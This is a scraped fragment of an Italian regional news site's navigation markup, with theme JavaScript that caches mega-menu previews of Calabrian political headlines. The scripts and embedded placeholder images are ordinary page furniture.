<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-79884"><a href="https://www.zmedia.it/attualita/"><i style="font-size:1em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1 fa fa-bullhorn "></i>Attualità</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51318"><a href="https://www.zmedia.it/politica/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-university "></i>Politica</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_18 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_18" ><script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
block_tdi_18.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"97","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_18","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "3";
block_tdi_18.block_type = "td_block_mega_menu";
block_tdi_18.post_count = "4";
block_tdi_18.found_posts = "2627";
block_tdi_18.header_color = "";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "657";
tdBlocksArray.push(block_tdi_18);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/caccia-giannetta-stop-alle-aggressioni-e-una-nuova-legge-per-tutelare-chi-presidia-il-territorio\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Caccia, Giannetta: stop alle aggressioni e una nuova legge per tutelare chi presidia il territorio\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Domenico Giannetta\" title=\"Caccia, Giannetta: stop alle aggressioni e una nuova legge per tutelare chi presidia il territorio\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/09\/image_2025-09-01_124025075-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/caccia-giannetta-stop-alle-aggressioni-e-una-nuova-legge-per-tutelare-chi-presidia-il-territorio\/\"  rel=\"bookmark\" title=\"Caccia, Giannetta: stop alle aggressioni e una nuova legge per tutelare chi presidia il territorio\">Caccia, Giannetta: stop alle aggressioni e una nuova legge per tutelare...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/statale-106-e-alta-velocita-salvini-annuncia-investimenti-record-per-la-calabria\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Statale 106 e Alta Velocit\u00e0: Salvini annuncia investimenti record per la Calabria\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Statale 106 e Alta Velocit\u00e0: Salvini annuncia investimenti record per la Calabria\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/salvini-statale-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/statale-106-e-alta-velocita-salvini-annuncia-investimenti-record-per-la-calabria\/\"  rel=\"bookmark\" title=\"Statale 106 e Alta Velocit\u00e0: Salvini annuncia investimenti record per la Calabria\">Statale 106 e Alta Velocit\u00e0: Salvini annuncia investimenti record per la...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/salvini-chiarisce-fondi-per-il-ponte-sullo-stretto-non-saranno-destinati-ai-danni-del-maltempo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Salvini chiarisce: &#8220;Fondi per il Ponte sullo Stretto non saranno destinati ai danni del maltempo&#8221;\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Salvini chiarisce: &#8220;Fondi per il Ponte sullo Stretto non saranno destinati ai danni del maltempo&#8221;\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/10\/IMG_6400-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/salvini-chiarisce-fondi-per-il-ponte-sullo-stretto-non-saranno-destinati-ai-danni-del-maltempo\/\"  rel=\"bookmark\" title=\"Salvini chiarisce: &#8220;Fondi per il Ponte sullo Stretto non saranno destinati ai danni del maltempo&#8221;\">Salvini chiarisce: &#8220;Fondi per il Ponte sullo Stretto non saranno destinati...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/trasparenza-e-legalita-il-comune-di-rosarno-replica-allopposizione-accuse-infondate\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Trasparenza e legalit\u00e0, il Comune di Rosarno replica all\u2019opposizione: \u00abAccuse infondate\u00bb\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Trasparenza e legalit\u00e0, il Comune di Rosarno replica all\u2019opposizione: \u00abAccuse infondate\u00bb\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/11\/rosarno-comune-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/trasparenza-e-legalita-il-comune-di-rosarno-replica-allopposizione-accuse-infondate\/\"  rel=\"bookmark\" title=\"Trasparenza e legalit\u00e0, il Comune di Rosarno replica all\u2019opposizione: \u00abAccuse infondate\u00bb\">Trasparenza e legalit\u00e0, il Comune di Rosarno replica all\u2019opposizione: \u00abAccuse infondate\u00bb<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 158;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/caccia-giannetta-stop-alle-aggressioni-e-una-nuova-legge-per-tutelare-chi-presidia-il-territorio\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Caccia, Giannetta: stop alle aggressioni e una nuova legge per tutelare chi presidia il territorio\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Domenico Giannetta\" title=\"Caccia, Giannetta: stop alle aggressioni e una nuova legge per tutelare chi presidia il territorio\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/09\/image_2025-09-01_124025075-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/caccia-giannetta-stop-alle-aggressioni-e-una-nuova-legge-per-tutelare-chi-presidia-il-territorio\/\"  rel=\"bookmark\" title=\"Caccia, Giannetta: stop alle aggressioni e una nuova legge per tutelare chi presidia il territorio\">Caccia, Giannetta: stop alle aggressioni e una nuova legge per tutelare...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/statale-106-e-alta-velocita-salvini-annuncia-investimenti-record-per-la-calabria\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Statale 106 e Alta Velocit\u00e0: Salvini annuncia investimenti record per la Calabria\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Statale 106 e Alta Velocit\u00e0: Salvini annuncia investimenti record per la Calabria\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/salvini-statale-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/statale-106-e-alta-velocita-salvini-annuncia-investimenti-record-per-la-calabria\/\"  rel=\"bookmark\" title=\"Statale 106 e Alta Velocit\u00e0: Salvini annuncia investimenti record per la Calabria\">Statale 106 e Alta Velocit\u00e0: Salvini annuncia investimenti record per la...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/salvini-chiarisce-fondi-per-il-ponte-sullo-stretto-non-saranno-destinati-ai-danni-del-maltempo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Salvini chiarisce: &#8220;Fondi per il Ponte sullo Stretto non saranno destinati ai danni del maltempo&#8221;\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Salvini chiarisce: &#8220;Fondi per il Ponte sullo Stretto non saranno destinati ai danni del maltempo&#8221;\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/10\/IMG_6400-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/salvini-chiarisce-fondi-per-il-ponte-sullo-stretto-non-saranno-destinati-ai-danni-del-maltempo\/\"  rel=\"bookmark\" title=\"Salvini chiarisce: &#8220;Fondi per il Ponte sullo Stretto non saranno destinati ai danni del maltempo&#8221;\">Salvini chiarisce: &#8220;Fondi per il Ponte sullo Stretto non saranno destinati...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/trasparenza-e-legalita-il-comune-di-rosarno-replica-allopposizione-accuse-infondate\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Trasparenza e legalit\u00e0, il Comune di Rosarno replica all\u2019opposizione: \u00abAccuse infondate\u00bb\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Trasparenza e legalit\u00e0, il Comune di Rosarno replica all\u2019opposizione: \u00abAccuse infondate\u00bb\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/11\/rosarno-comune-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/trasparenza-e-legalita-il-comune-di-rosarno-replica-allopposizione-accuse-infondate\/\"  rel=\"bookmark\" title=\"Trasparenza e legalit\u00e0, il Comune di Rosarno replica all\u2019opposizione: \u00abAccuse infondate\u00bb\">Trasparenza e legalit\u00e0, il Comune di Rosarno replica all\u2019opposizione: \u00abAccuse infondate\u00bb<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 179;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/morto-pasquale-senatore-ex-sindaco-di-crotone-e-consigliere-regionale\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Morto Pasquale Senatore, ex sindaco di Crotone e consigliere regionale\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Morto Pasquale Senatore, ex sindaco di Crotone e consigliere regionale\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2015\/03\/e0ebb7f01c0eb9be9232cc8ab2735bfa-200x150.jpg\"  width=\"200\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/catanzaro-crotone-politica\/\" class=\"td-post-category\" >Catanzaro Crotone politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/morto-pasquale-senatore-ex-sindaco-di-crotone-e-consigliere-regionale\/\"  rel=\"bookmark\" title=\"Morto Pasquale Senatore, ex sindaco di Crotone e consigliere regionale\">Morto Pasquale Senatore, ex sindaco di Crotone e consigliere regionale<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/forza-nuova-catanzaro-carmelo-la-face-nuovo-coordinatore-cittadino\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Forza Nuova Catanzaro, Carmelo La Face nuovo coordinatore cittadino\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Forza Nuova Catanzaro, Carmelo La Face nuovo coordinatore cittadino\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2014\/06\/ba568de1c3a873af54a09d87fad6fd24_XL-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/catanzaro-crotone-politica\/\" class=\"td-post-category\" >Catanzaro Crotone politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/forza-nuova-catanzaro-carmelo-la-face-nuovo-coordinatore-cittadino\/\"  rel=\"bookmark\" title=\"Forza Nuova Catanzaro, Carmelo La Face nuovo coordinatore cittadino\">Forza Nuova Catanzaro, Carmelo La Face nuovo coordinatore cittadino<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_module_no_thumb td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                                <a href=\"https:\/\/www.zmedia.it\/politica\/catanzaro-crotone-politica\/\" class=\"td-post-category\" >Catanzaro Crotone politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/carolina-girasole-resta-ai-domiciliari\/\"  rel=\"bookmark\" title=\"Carolina Girasole resta ai domiciliari\">Carolina Girasole resta ai domiciliari<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 140;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-capofila-del-servizio-civile-universale\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cinquefrondi capofila del servizio civile universale\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cinquefrondi capofila del servizio civile universale\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/12\/1678F964-5A6F-4F47-8C01-CAB6B8E0F618-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-capofila-del-servizio-civile-universale\/\"  rel=\"bookmark\" title=\"Cinquefrondi capofila del servizio civile universale\">Cinquefrondi capofila del servizio civile universale<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/conia-splendida-notizia-per-la-comunita-di-cinquefrondi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Conia: splendida notizia per la comunit\u00e0 di Cinquefrondi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Conia: splendida notizia per la comunit\u00e0 di Cinquefrondi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/09\/1f3c40a085db54e7cfd46f5f1425b89a-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cinquefrondi-politica\/\" class=\"td-post-category\" >Cinquefrondi politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/conia-splendida-notizia-per-la-comunita-di-cinquefrondi\/\"  rel=\"bookmark\" title=\"Conia: splendida notizia per la comunit\u00e0 di Cinquefrondi\">Conia: splendida notizia per la comunit\u00e0 di Cinquefrondi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-torna-l-assistente-sociale\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cinquefrondi- torna l\u2019assistente sociale\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Cinquefrondi- torna l\u2019assistente sociale\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/07\/8ba729ff0e178226be51a012390820fc-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cinquefrondi-politica\/\" class=\"td-post-category\" >Cinquefrondi politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/cinquefrondi-torna-l-assistente-sociale\/\"  rel=\"bookmark\" title=\"Cinquefrondi- torna l\u2019assistente sociale\">Cinquefrondi- torna l\u2019assistente sociale<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/a-cinquefrondi-altri-16-giovani-potranno-svolgere-il-servizio-civile-per-il-progetto-l-arcobaleno-nel-mondo\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Cinquefrondi altri 16 giovani potranno svolgere il servizio civile per il progetto l&#8217;arcobaleno nel mondo\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A Cinquefrondi altri 16 giovani potranno svolgere il servizio civile per il progetto l&#8217;arcobaleno nel mondo\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/07\/70ef0c7d10b0ba74e3be060d0e2a6ceb-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/cinquefrondi-politica\/\" class=\"td-post-category\" >Cinquefrondi politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/a-cinquefrondi-altri-16-giovani-potranno-svolgere-il-servizio-civile-per-il-progetto-l-arcobaleno-nel-mondo\/\"  rel=\"bookmark\" title=\"A Cinquefrondi altri 16 giovani potranno svolgere il servizio civile per il progetto l&#8217;arcobaleno nel mondo\">A Cinquefrondi altri 16 giovani potranno svolgere il servizio civile per...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_18));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 145;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/cittanova-lamministrazione-comunale-avvia-la-stabilizzazione-di-8-tirocinanti-tis\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"CITTANOVA &#8211; L&#8217;Amministrazione comunale avvia la stabilizzazione di 8 tirocinanti TIS\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Cittanova Villa Carlo Ruggiero\" title=\"CITTANOVA &#8211; L&#8217;Amministrazione comunale avvia la stabilizzazione di 8 tirocinanti TIS\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/07\/image_2025-07-28_185658889-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/calabria-politica\/\" class=\"td-post-category\" >Calabria politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title 